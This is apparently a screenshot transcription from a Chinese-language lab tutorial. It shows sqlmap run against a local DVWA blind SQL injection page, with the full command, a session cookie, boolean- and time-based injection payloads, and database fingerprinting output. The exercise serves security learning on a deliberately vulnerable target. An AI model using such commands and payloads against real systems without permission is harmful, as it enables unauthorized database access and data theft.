 C:\windows\system32\cmd.exe
(venv2.7) H:\>sqlmap -u "http://localhost/DVWA-1.9/vulnerabilities/sqli_blind/" --data="id=1&Submit=Submit" --cookie="security=med
ium; PHPSESSID=6hfg977uuv41kdrvdbrmq2cem3" --batch
{1.3.2#pip}
1.输入命令，请求url，提交数据和cookie
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
bility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting @ 11:29:49 /2019-02-15/
[11:29:50] [INFO] resuming back-end DBMS 'mysql'
[11:29:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8580=8580&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)&Submit=Submit
---
2.查看回显结果
[11:29:50] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[11:29:50] [INFO] fetched data logged to text files under 'C:\Users\wuke\.sqlmap\output\localhost'
[*] ending @ 11:29:50 /2019-02-15/
(venv2.7) H:\>